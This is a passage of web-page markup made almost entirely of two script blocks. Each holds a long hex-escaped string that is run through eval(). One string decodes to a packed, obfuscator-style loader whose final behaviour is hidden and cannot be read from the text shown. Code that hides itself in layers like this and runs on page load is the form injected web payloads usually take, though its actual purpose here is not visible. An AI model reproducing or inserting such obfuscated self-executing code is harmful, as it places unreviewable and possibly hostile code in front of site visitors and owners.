\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x